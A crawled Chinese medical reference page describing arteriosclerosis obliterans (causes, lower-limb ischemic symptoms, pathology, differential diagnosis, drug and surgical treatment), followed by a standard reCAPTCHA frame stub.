

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/edu/1878.html
body_size: 9572
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>闭塞性动脉硬化症：病因、症状、诊断治疗 - 皮肤病学 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/edu/1878.html" />
<meta property="og:image" content="https://www.tsu.tw/d/file/pfb/pfbimg/www.tsu.tw_03325.jpg" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
.topbao {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
#footer {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/pfb/linchuang/" >皮肤病治疗大全</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/158.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/pfb/maiguan/" >皮肤脉管性疾病</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class199_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class199_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/linchuang/bingdu/">病毒感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/ganjun/">杆菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/chlamydiae/">衣原体和支原体所致的皮肤病</a><i>›</i></li>
<li><a href="/pfb/rickettsiae/">立克次体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/spirochete/">螺旋体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/fungus/">真菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/parasite/">寄生虫、昆虫等所致皮肤病</a><i>›</i></li>
<li><a href="/pfb/wulixing/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/bt/">变态反应性皮肤病</a><i>›</i></li>
<li><a href="/pfb/zhiye/">职业性皮肤病</a><i>›</i></li>
<li><a href="/pfb/ctd/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/myxdbb/">免疫性大疱病</a><i>›</i></li>
<li><a href="/pfb/pustule/">无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/xueguanyan/">皮肤血管炎</a><i>›</i></li>
<li><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i></li>
<li><a href="/pfb/quexian/">免疫缺陷性皮肤病</a><i>›</i></li>
<li><a href="/pfb/erythema/">红斑皮肤病</a><i>›</i></li>
<li><a href="/pfb/linxie/">丘疹鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/renshen/">妊娠相关皮肤病</a><i>›</i></li>
<li><a href="/pfb/keratoderma/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/jtxb/">真皮胶原及弹性纤维病</a><i>›</i></li>
<li><a href="/pfb/pixiazhi/">皮下脂肪组织疾病</a><i>›</i></li>
<li><a href="/pfb/pzxhx/">皮脂腺及汗腺皮肤病</a><i>›</i></li>
<li><a href="/pfb/maofa/">与毛发相关的</a><i>›</i></li>
<li><a href="/pfb/zhijia/">手脚指甲病</a><i>›</i></li>
<li><a href="/pfb/fgryz/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/sjza/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/neifenmi/">内分泌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/daixie/">代谢障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yyza/">营养障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yichuan/">遗传及先天性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tumour/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/syndrome/">与皮肤病有关的综合征</a><i>›</i></li>
<li><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class199_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/pfb/">皮肤病学</a>›</li><li><a href="/pfb/linchuang/">皮肤病治疗大全</a>›</li><li><a href="/pfb/maiguan/">皮肤脉管性疾病</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>闭塞性动脉硬化症：病因、症状、诊断治疗</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/linchuang/bingdu/">病毒感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/qiujun/">球菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/ganjun/">杆菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/linchuang/chlamydiae/">衣原体和支原体所致的皮肤病</a><i>›</i></li>
<li><a href="/pfb/rickettsiae/">立克次体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/spirochete/">螺旋体感染致皮肤病</a><i>›</i></li>
<li><a href="/pfb/fungus/">真菌感染性皮肤病</a><i>›</i></li>
<li><a href="/pfb/parasite/">寄生虫、昆虫等所致皮肤病</a><i>›</i></li>
<li><a href="/pfb/wulixing/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/bt/">变态反应性皮肤病</a><i>›</i></li>
<li><a href="/pfb/zhiye/">职业性皮肤病</a><i>›</i></li>
<li><a href="/pfb/ctd/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/myxdbb/">免疫性大疱病</a><i>›</i></li>
<li><a href="/pfb/pustule/">无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/xueguanyan/">皮肤血管炎</a><i>›</i></li>
<li><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i></li>
<li><a href="/pfb/quexian/">免疫缺陷性皮肤病</a><i>›</i></li>
<li><a href="/pfb/erythema/">红斑皮肤病</a><i>›</i></li>
<li><a href="/pfb/linxie/">丘疹鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/renshen/">妊娠相关皮肤病</a><i>›</i></li>
<li><a href="/pfb/keratoderma/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/jtxb/">真皮胶原及弹性纤维病</a><i>›</i></li>
<li><a href="/pfb/pixiazhi/">皮下脂肪组织疾病</a><i>›</i></li>
<li><a href="/pfb/pzxhx/">皮脂腺及汗腺皮肤病</a><i>›</i></li>
<li><a href="/pfb/maofa/">与毛发相关的</a><i>›</i></li>
<li><a href="/pfb/zhijia/">手脚指甲病</a><i>›</i></li>
<li><a href="/pfb/fgryz/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/sjza/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/neifenmi/">内分泌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/daixie/">代谢障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yyza/">营养障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/yichuan/">遗传及先天性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tumour/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/syndrome/">与皮肤病有关的综合征</a><i>›</i></li>
<li><a href="/pfb/xitong/">系统疾病的皮肤表现</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/maiguan/">皮肤脉管性疾病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class199_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/edu/1877.html" title="上一篇：闭塞性血栓性脉管炎（Buerger病）病因、症状、诊断治疗">←</a>
<a href="/edu/1879.html" title="下一篇：动静脉瘘（动静脉短路）病因、症状、诊断治疗">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div id="dh"><div class="dh-kuai"><strong>目录</strong><div class="dh-links"><ol><li class="ish2-1"><a href="#1" class="ish2">病因及发病机制</a></li><li class="ish2-1"><a href="#2" class="ish2">临床症状</a></li><li class="ish2-1"><a href="#3" class="ish2">组织病理</a></li><li class="ish2-1"><a href="#4" class="ish2">诊断及鉴别</a></li><li class="ish2-1"><a href="#5" class="ish2">预防及治疗</a></li></ol></div></div></div><div class="dh-zw"><p>本病由动脉粥样硬化病变引起的慢性动脉狭窄或闭塞，继而发生一系列缺血症状和体征的血管疾病，主要侵犯大、中动脉。</p>
<h2><a name="1" class="ish2">病因及发病机制</a></h2>
<p>动脉硬化的病因不十分清楚，发病机制仍停留在假说之上，现代理论主要有两大类：</p>
<ol>
    <li>损伤反应学说；</li>
    <li>单克隆假说。</li>
    <li>其他有遗传学说、脂质浸润学说、血栓形成和血小板聚集学说等。</li>
</ol>
<p>其易感及危险因素有年龄（40岁以上中老年）、性别（男性多见）、遗传、职业、性格类型、体力活动水平、饮食习惯、吸烟、高血压、糖尿病、肥胖、高胆固醇和高甘油三酯血症、血低密度脂蛋白及极低密度脂蛋白水平增高，而高密度脂蛋白水平降低等。</p>
<h2><a name="2" class="ish2">临床症状</a></h2>
<p>本病多见于45岁以上男性，女性占8％～10％，临床症状及其严重程度与闭塞部位、程度、速度、范围、有无栓塞形成及侧支循环建立情况等有关。</p>
<p>动脉粥样硬化可累及全身动脉，当局限于腹主动脉下端、髂动脉、股动脉和胫动脉时，由于动脉粥样硬化性斑块、动脉中层变性和继发血栓形成而逐渐形成管腔闭塞，使下肢发生缺血症状，患肢发凉、麻木和间歇性跛行。行走后整个臀部和下肢有酸胀、乏力和疼痛，提示腹主动脉下端和髂动脉发生闭塞；症状局限于小腿，则提示可能为股动脉闭塞。随着病情发展，血管有严重闭塞者，可因末梢神经滋养血管病变，引起血管性神经炎，在安静状态下，足趾、足部或小腿也会出现持续性静息痛，病人在夜间因有更为剧烈的疼痛而抱足而坐，彻夜不眠，将足悬垂于床沿，或卧睡于椅子，受凉时减轻。患肢尤其是小腿和足部凉冷，感觉异常或减退，刺痛或针刺感，肤色苍白、青紫，皮肤、皮下组织和肌肉萎缩，足跟和足趾部脂垫萎缩，骨质疏松，皮肤干燥发亮，毛发脱落，趾甲生长受阻，甲板增厚。</p>
<p>严重缺血时可发生趾、足和小腿溃疡及干性坏疽。开始为暗黑色脓疱样损害，逐渐形成溃疡，或化脓性柔软坏死组织上疏松地覆有焦痂，有剧痛（糖尿病合并神经病变者除外），溃疡可浅在，上有灰污腐痂及有黑色基底，边缘有紫色晕带，逐渐扩展，溃疡亦可深达筋膜（图3-16-15，图3-16-16，图3-16-17）。Hines等报道一种疼痛异常、有黑色坏死区、多发性踝部溃疡，称“高血压缺血性溃疡”，证实存在动脉炎。动脉粥样硬化形成栓子栓塞，偶尔引起小而多发性溃疡，反复发生阵发性趾部疼痛和发紫。肢体的坏疽从末端开始，局限于足趾，也可扩展到足部和小腿，很少超过膝关节，溃疡和干性坏疽易发生感染，并发关节、腱鞘、筋膜间隙感染，当发生急性发展的蜂窝织炎和败血症时，可危及生命。</p>
<p style="text-align: center;"><img src="https://www.tsu.tw/d/file/pfb/pfbimg/www.tsu.tw_03325.jpg" width="500" height="290" alt="闭塞性动脉硬化症患者脚趾头坏死" /></p>
<p style="text-align: center;">右足跖和足背外1/2呈青紫色，第三趾已坏死，远端部分已脱落（北京协和医院　马东来提供）</p>
<p style="text-align: center;"><img src="https://www.tsu.tw/d/file/pfb/pfbimg/www.tsu.tw_03326.jpg" width="500" height="339" alt="闭塞性动脉硬化症症状：脚趾头坏死" /></p>
<p style="text-align: center;">右足跖前半部呈青紫色，第三趾已坏死，远端部分已脱落（北京协和医院　马东来提供）</p>
<p style="text-align: center;"><img src="https://www.tsu.tw/d/file/pfb/pfbimg/www.tsu.tw_03327.jpg" width="500" height="375" alt="闭塞性动脉硬化症患者腿部血管" /></p>
<p style="text-align: center;">此患者经左股动脉插管行双下肢动脉造影，显示右髂总动脉在腹主动脉分支处明显狭窄</p>
<p style="text-align: center;">（北京协和医院　马东来提供）</p>
<p>病变远端的动脉搏动减弱或消失，狭窄部位可听到收缩期杂音。</p>
<p>当动脉粥样硬化累及主动脉、冠状动脉、脑动脉、肾动脉、颈动脉和脾动脉，以及合并高血压、糖尿病时，出现相应的临床症状。</p>
<p>实验室检查：患者常有血胆固醇和血糖增高，血脂分析异常，尿糖阳性，糖耐量试验异常，心电图和心脏彩色多普勒超声检查显示心肌缺血改变。X线片动脉闭塞处有不规则钙化点和受累肢体骨质疏松，眼底检查显示动脉硬化。</p>
<p>特殊检查有：</p>
<ol>
    <li>光电血流仪检查可了解患肢末梢皮肤的血供状况；</li>
    <li>下肢节段性测压及踝/肱指数测定可了解下肢缺血部位及程度；</li>
    <li>彩色多普勒超声显像可确定血管的狭窄程度；</li>
    <li>动脉造影有一定危险性和并发症，适用于术前了解动脉阻塞部位、范围、输出道及侧支血管情况，以供制定手术方案；</li>
    <li>磁共振血管造影，股动脉显影最佳。</li>
</ol>
<h2><a name="3" class="ish2">组织病理</a></h2>
<p>动脉的病理变化主要是内膜有不规则粥样硬化斑块、钙化和纤维化。粥样斑块内含胆固醇、胆固醇酯、磷酯、甘油三酯、类胡萝卜素和噬脂细胞，结缔组织基质增加，内皮细胞增生，管腔狭窄，粥样硬化的内膜可发生坏死和溃疡；平滑肌细胞增殖，大量细胞外基质及脂质聚积，继发性血栓形成，管腔闭塞，血栓机化再通、闭塞两端产生侧支循环，管壁钙质沉积，血管中层变性，肌纤维萎缩或坏死，代之以胶原纤维，少数形成动脉瘤。</p>
<h2><a name="4" class="ish2">诊断及鉴别</a></h2>
<p>病人发病年龄在45岁以上，有下肢慢性缺血症状，闭塞血管处可闻及收缩期杂音，相应部位的动脉搏动减弱或消失，病人常有高血压、高血脂、高血糖和冠心病、脑卒中等症状或病史。结合实验室检查，提示动脉有斑状钙化、管腔弥漫性不规则狭窄和节段性闭塞等来作出诊断。</p>
<p>本病需与下列疾病鉴别：</p>
<ol>
    <li>血栓闭塞性脉管炎，已在前一节中叙述。</li>
    <li>多发性大动脉炎，多见于年轻女性，主要侵犯主动脉及其分支的起始部，引起动脉狭窄或阻塞，但无下肢静息痛及坏疽，肾动脉狭窄即可出现肾性高血压。如合并双侧锁骨下动脉狭窄，可有上肢低血压、下肢高血压，胸腹主动脉狭窄，有上肢高血压、下肢低血压，疾病活动期有发热和血沉增加等，故易与本病鉴别。③急性下肢动脉栓塞，多见于心脏病患者，栓子多数在心脏内形成，脱落至下肢动脉内，起病急骤，患肢突然出现动脉闭塞引起的缺血症状，以往无间歇性跛行和静息痛等，故鉴别不难。④特发性动脉血栓形成，常并发于结缔组织疾病和红细胞增多症、手术或动脉损伤后，发病较急。</li>
</ol>
<h2><a name="5" class="ish2">预防及治疗</a></h2>
<p>预防：合理调节饮食，中年以后应避免经常食用过多动物性脂肪及含胆固醇较高的食物，多吃富含维生素的食物，适当进行体力劳动和参加体育锻炼，预防肥胖、戒烟，及时发现和治疗合并存在的糖尿病，有助于防止本病的发展和恶化。</p>
<p>药物治疗：至今尚无一种药物能使病变动脉的斑块性阻塞完全贯通，仅能控制病情发展，促进侧支循环建立、缓解疼痛和加速溃疡愈合：</p>
<ol>
    <li>降血脂药，如烟酸肌醇酯、苯扎贝特、氯贝丁酯、辛伐他丁、考来烯胺、多烯脂肪酸、维生素C、右旋糖酐等；</li>
    <li>降血压药可控制伴随的高血压；</li>
    <li>血管扩张剂可解除血管痉挛，促进血液循环，改进肢体血供，可用地巴唑、硝苯地平、烟酸、己酮可可碱、罂粟碱和前列腺素E1等；</li>
    <li>降低血黏度药物，可采用肠溶性阿司匹林、降纤酶等；</li>
    <li>中药制剂，复方丹参、脉络宁、银杏叶片。</li>
</ol>
<p>手术治疗：有动脉粥样斑块和血栓切除术、动脉旁路术、人造血管或自体大隐静脉移植术、经皮血管腔内气囊成形术、血管内激光或超声治疗、血管内支架等，应严格掌握适应证，预防手术并发症。</p><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small><a href="/etagid1966-0.html" target="_blank">闭塞性动脉硬化</a><a href="/etagid770-0.html" target="_blank">粥样硬化</a><a href="/etagid777-0.html" target="_blank">动脉硬化</a><a href="/etagid1813-0.html" target="_blank">脚部皮肤病</a></small>

<div class="info-sx">
<a target="_blank" href="/pfb/maiguan/" title="皮肤脉管性疾病下的全部内容">第<i>43</i>课 - 共<b>68</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/edu/1877.html'>闭塞性血栓性脉管炎（Buerger病）病因、症状、诊断治疗</a></span></div>
<div class="shangxia-fx"><span><a href='/edu/1879.html'>动静脉瘘（动静脉短路）病因、症状、诊断治疗</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/edu/1878.html" target="_blank">https://www.tsu.tw/edu/1878.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/6612.html" title="动脉硬化闭塞症（ASO）的多普勒超声检查">动脉硬化闭塞症（ASO）的多普勒超声检查</a></li><li><a target="_blank" href="/edu/1891.html" title="雷诺病（雷诺现象）病因、症状、诊断治疗">雷诺病（雷诺现象）病因、症状、诊断治疗</a></li><li><a target="_blank" href="/edu/1889.html" title="肢端青紫症（Acrocyanosis）">肢端青紫症（Acrocyanosis）</a></li><li><a target="_blank" href="/edu/1877.html" title="闭塞性血栓性脉管炎（Buerger病）病因、症状、诊断治疗">闭塞性血栓性脉管炎（Buerger病）病因、症状、诊断治疗</a></li><li><a target="_blank" href="/topic/1828.html" title="恶性萎缩性丘疹病（Degos病）">恶性萎缩性丘疹病（Degos病）</a></li><li><a target="_blank" href="/heart/zhz/xueguan/xg/905.html" title="Buerger综合征（血栓闭塞性脉管炎）">Buerger综合征（血栓闭塞性脉管炎）</a></li><li><a target="_blank" href="/heart/zhz/xueguan/zhouwei/894.html" title="颈动脉系统缺血综合征（颈动脉闭塞综合征）">颈动脉系统缺血综合征（颈动脉闭塞综合征）</a></li><li><a target="_blank" href="/heart/zhz/xueguan/zhouwei/888.html" title="腘动脉挤压综合征">腘动脉挤压综合征</a></li><li><a target="_blank" href="/heart/zhz/xueguan/zhouwei/884.html" title="髂总动脉供血不足综合征（下肢动脉硬化闭塞症）">髂总动脉供血不足综合征（下肢动脉硬化闭塞症）</a></li><li><a target="_blank" href="/heart/zhz/xueguan/zhouwei/879.html" title="内脏动脉综合征（肠系膜上动脉供血障碍）">内脏动脉综合征（肠系膜上动脉供血障碍）</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/pfb/linchuang/" >皮肤病治疗大全</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1202.html" title="病毒的基本概念">病毒的基本概念</a></li><li><span>2</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1203.html" title="病毒的分类及相关皮肤疾病">病毒的分类及相关皮肤疾病</a></li><li><span>3</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1204.html" title="病毒感染性皮肤疾病的发病机制">病毒感染性皮肤疾病的发病机制</a></li><li><span>4</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1205.html" title="病毒感染的皮疹表现">病毒感染的皮疹表现</a></li><li><span>5</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1206.html" title="病毒性皮肤病的诊断依据">病毒性皮肤病的诊断依据</a></li><li><span>6</span><a target="_blank" href="/pfb/linchuang/bingdu/renshi/1279.html" title="皮肤病毒感染与人体免疫">皮肤病毒感染与人体免疫</a></li><li><span>7</span><a target="_blank" href="/topic/1280.html" title="单纯疱疹：病因机制、症状表现、诊断治疗指南">单纯疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><span>8</span><a target="_blank" href="/topic/1281.html" title="水痘：病因机制、症状表现、诊断治疗指南">水痘：病因机制、症状表现、诊断治疗指南</a></li><li><span>9</span><a target="_blank" href="/topic/1282.html" title="带状疱疹：病因机制、症状表现、诊断治疗指南">带状疱疹：病因机制、症状表现、诊断治疗指南</a></li><li><span>10</span><a target="_blank" href="/topic/1283.html" title="卡波西水痘样疹：病因、症状表现、治疗详解">卡波西水痘样疹：病因、症状表现、治疗详解</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0bdb5b490a4a3a5fea4a7">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qA_0A_yjQKhmZK_wyL-8eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988512226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tsu.tw/tsu2/logo-d.svg
body_size: 905
content:
